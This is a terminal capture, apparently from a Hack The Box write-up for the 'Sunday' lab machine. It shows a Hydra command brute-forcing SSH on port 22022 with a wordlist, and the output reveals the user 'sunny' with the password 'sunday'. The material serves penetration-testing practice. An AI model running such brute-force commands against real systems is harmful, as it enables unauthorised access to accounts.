 root@kali:~/Documents/htb/boxes/sunday# hydra -l sunny -P /usr/share/wordlists/SecLists/Passwords/probable-v2-top1575.txt 10.10.10.7
6 ssh -s 22022
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-11 18:32:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1575 login tries (l:1/p:1575), ~99 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 216.00 tries/min, 216 tries in 00:01h, 1373 to do in 00:07h, 16 active
[STATUS] 172.00 tries/min, 516 tries in 00:03h, 1073 to do in 00:07h, 16 active
[ERROR] ssh target does not support password auth
[22022][ssh] host: 10.10.10.76   login: sunny   password: sunday
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-11 18:38:37